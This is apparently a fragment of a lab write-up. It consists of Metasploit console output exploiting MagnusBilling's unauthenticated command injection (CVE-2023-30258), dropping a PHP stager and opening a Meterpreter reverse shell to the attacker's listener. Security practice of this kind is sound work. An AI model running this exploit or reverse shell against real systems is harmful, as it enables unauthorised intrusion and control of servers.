 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.21.203.172:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.130.193:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 7 seconds.
[*] Elapsed time: 7.25 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.130.193
[+] Deleted sIzLJKZE.php
[*] Meterpreter session 1 opened (10.21.203.172:4444 → 10.10.130.193:39096) at 2025-08-14 17:53:00 +0200
meterpreter >